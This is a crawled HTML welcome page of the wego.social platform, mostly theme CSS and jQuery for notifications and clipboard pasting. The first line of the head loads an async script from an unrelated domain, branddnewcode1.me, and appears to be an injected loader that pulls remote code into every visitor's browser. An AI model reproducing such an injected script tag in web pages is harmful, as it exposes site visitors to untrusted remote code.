

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2961606
body_size: 33051
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>WeGo</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="WeGo">
      <meta name="description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'">
      <meta name="keywords" content="wego, wego.social, trump, social, WG1WGA, wwg1wga, social, site, Q, QAnon, facebook, twitter">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="WeGo" />
      <meta property="og:type" content="article" />
      <meta property="og:url" content="https://wego.social" />
      <meta property="og:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:image:secure_url" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="WeGo" />
      <meta name="twitter:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/welcome.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
